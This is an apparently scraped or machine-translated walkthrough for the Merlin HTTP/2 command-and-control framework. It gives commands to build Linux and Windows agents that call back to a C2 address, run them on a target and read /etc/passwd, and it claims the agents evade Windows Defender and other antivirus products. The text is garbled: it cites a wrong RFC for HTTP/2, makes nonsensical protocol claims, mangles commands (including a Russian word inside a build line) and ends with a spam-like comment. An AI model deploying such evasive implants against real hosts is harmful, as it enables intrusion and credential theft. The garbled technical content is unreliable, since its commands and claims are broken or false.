What is Merlin?
Merlin is an HTTP/2 Command & Control (C&C) server for cross-platform Post exploitation, written in the Golang language. Merlin is based on a client-server architecture and uses the HTTP/2 protocol for communication between the server agents and the host.
Figure 1 shows how Merlin can be used during a penetration test.
Security Bypass
Using the HTTP/2 Protocol By utilizing the HTTP/2 protocol during Merlin connections, we achieve better utilization of network resources and reduce latency perception by introducing header compression and allowing multiple concurrent data exchanges on the same connection. This new protocol has been validated in RFC7450 and can be considered a way to address some of the issues with HTTP/1.x.
Since this is a new protocol, it will pose challenges for IDS/IPS devices.
In short, existing tools are not equipped to understand or inspect this protocol. Furthermore, HTTP/2 is a binary protocol, making it more compact, lightweight for analysis, and unreadable by users without the use of AV.
Today, security devices cannot comprehend the HTTP/2 protocol and are even unable to decrypt network traffic for inspection. The combination of encryption and the lack of protocol support from inspection tools provides an excellent opportunity for evasion.
At this stage, we will demonstrate how Merlin can be used to establish a C&C connection during a penetration test.
Let’s start by downloading Merlin from the GitHub page. To do this, we must enter the following command in our terminal. Please note that a Kali Linux distribution was used to run this walkthrough.
git clone https://github.com/Ne0nd0g/merlin.git

Next, we need to create an SSL certificate for encrypting the channel and establishing connections between the server and host agents. The resulting files should be created in the “/data/x509” folder with the following command.
Figure 2: Generate an SSL key – Merlin server in the “/data/x509” folder.
Creating a Linux Agent

On the Merlin server side, Merlin should be running before starting the agents. Use the following command:
Figure 3: Server O. Merlin running on localhost: 127.0.0.1:443.
After running the Linux agent on the central target host, a new connection is made to the Merlin server. To initiate it, you can use commands such as:
agent list– list available agents.agent interact [id]– interact with the specified agent.agent cmd cat /etc/passwd– download the contents of the/etc/passwdfile.
Figure 4: Merlin connecting to a Linux agent, loading from the “/etc/passwd” file.
Additionally, other commands and modules can be utilized through the command help.
Figure 5: Available modules in Merlin.
Another interesting aspect of this tool is the ability to create agents for various operating system architectures. A specially crafted payload will be created in an updated, highly secure Windows 10 operating system.
By running a scan using Windows Defender for this specific agent (agent_windows.exe), we can ensure that it remains undetected.
Figure 6: Merlin Agent for Windows bypassing Windows Defender.

In this case, the Merlin server should operate with the following parameters: -i [local IP address] and -p [local port]. This data has been encrypted into binary form (agent_windows.exe).
Figure 7: Launching the Merlin server with a specific IP/port.
The payload allows avoiding its signature detection in a fully updated Microsoft Windows Defender on Windows 10.
The agent will then be executed:
Figure 8: Merlin Agent operating on a fully updated Windows 10, bypassing Windows Defender.
A new connection is received on the Merlin server, as shown below.
From here, a set of custom Windows commands can be used through the cmd command and several modules, such as gathering information, using Mimikatz, SharpHound, credential stealers, and more.
Figure 9: Interaction between the Merlin server and a Windows agent.
Low AV Detection Rate
After the tests have been performed, the sample was tested on VirusTotal, and only 13 out of 68 AVs identified the Merlin agent as malicious.
Figure 10: Low detection rate of the Merlin agent on Windows, as shown on VirusTotal.
AVs Bypassed:
- Windows Defender
- Kaspersky
- Malwarebytes
- Silence
- McAfee
- Symantec
Figure 11: AVs bypassed by the Merlin agent.
In conclusion, Merlin is a cross-platform post-exploitation framework that uses HTTP/2 communication to avoid detection and bypass security devices and AV detection.
HTTP/2 is a relatively new protocol that breaks through encrypted Perfect Forward Secrecy (PFS) packets. AV evasion is achieved every time a new Merlin agent is created. Golang is an excellent tool capable of creating standalone binary files in one binary and has numerous features that make it a very powerful language. Another interesting detail is that it has been compiled into machine code, giving it good performance and making it able to evade detection.
openssl req -x509 -newkey rsa: 4096 -sha256 -nodes -keyout server.key -out server.crt -subj “/ CN = infosecinstitute” -day 7
GOOS = linux GOARCH = amd64 go build -ldflags “-X main.url = https: //127.0.0.1: 443” -o agent_linux main.go
#Execute the agent on the target host
chmod + x agent_linux && ./agent_linux
sudo go run cmd / merlinserver / main.go -i [ip-address]
GOOS = windows GOARCH = amd64 go build -ldflags “-X main.url = https: //192.168.0.165: 8080” -o agent_windows.exe главное.
go run cmd / merlinserver / main.go -i 192.168.0.165 -p 8080














Peculiar article, exactly what I was looking for.